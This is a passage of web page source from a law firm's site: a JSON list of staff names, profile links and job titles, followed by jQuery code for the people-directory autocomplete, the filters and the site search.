Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
